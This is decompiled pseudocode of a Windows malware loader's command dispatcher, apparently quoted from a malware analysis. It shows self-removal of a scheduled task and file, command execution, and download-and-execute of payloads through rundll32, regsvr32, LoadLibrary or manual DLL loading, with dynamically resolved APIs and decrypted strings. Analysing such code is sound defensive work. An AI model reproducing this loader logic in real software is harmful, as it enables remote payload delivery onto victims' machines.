 2 void __stdcall DispatchCommand(Commands commandType, _WORD *downloadLink, void *command, int runUnelevated)
3 {
4   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
5
6   if ( commandType == SelfRemove )
7   {
8     DeleteSchctask();
9     DeleteSelfFile();
10   }
11   else if ( commandType == RunCommand )
12   {
13     RunCommand(command);
14     return;
15   }
16   p_lpszUserName = &urlComp.lpszUserName;
17   memset(&urlComp.lpszUserName, 0, sizeof(URL_COMPONENTSW));
18   urlComp.lpszUserName = 60;
19   urlComp_48 = 1;
20   v19 = StrWLen(downloadLink);
21   hWininet = CustomGetModuleHandle(Wininet);
22   pInternetCrackUrlW = CustomGetProcAddress(hWininet, InternetCrackUrlW);
23   if ( pInternetCrackUrlW(v4, v19, 0, &urlComp.lpszUserName) )
24   {
25     hKernel32_1 = CustomGetModuleHandle(Kernel32);
26     pGetTempPathW = CustomGetProcAddress(hKernel32_1, GetTempPathW);
27     if ( pGetTempPathW(260, tmpPath) )
28     {
29       format = AllocateDataWrapper(2 * dword_B61264 + 2);
30       DecryptData(format, off_B61260, *(&off_B61260 + 1), *(&off_B61260 + 2), *(&off_B61260 + 3));// %s%s
31       v17 = urlComp_44;
32       hShlwapi = CustomGetModuleHandle(Shlwapi);
33       pPathFindFileNameW = CustomGetProcAddress(hShlwapi, PathFindFileNameW);
34       fileName = pPathFindFileNameW(v17);
35       hUser32 = CustomGetModuleHandle(User32);
36       pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
37       pwsprintfW(tmpPath, format, tmpPath, fileName);
38       SecureFreeDataWrapper(format, 2 * dword_B61264 + 2);
39       if ( commandType )
40       {
41         switch ( commandType )
42         {
43           case DownloadAndRundll:
44             DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
45             RunDllByRundll(tmpPath, command);
46             break;
47           case DownloadAndRegsrv:
48             DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
49             RunDllByRegsrv(tmpPath);
50             break;
51           case DownloadAndWinApiLoad:
52             DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
53             LoadLibraryWWrapper(tmpPath);
54             break;
55           case DownloadAndManualLoad:
56             hKernel32_2 = CustomGetModuleHandle(Kernel32);
57             pCreateThread = CustomGetProcAddress(hKernel32_2, CreateThread);
58             pCreateThread(0, 0, DownloadAndManualLoadDll, downloadLink, 0, 0);
59             break;
60           case SelfRemoveWithCommand:
61             SelfRemoveWithCommand(tmpPath);
62             break;
63         }
64       }
65       else
66       {
67         DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
68         RunComandExtras(tmpPath, command, runUnelevated);
69       }
70     }
71   }
72 }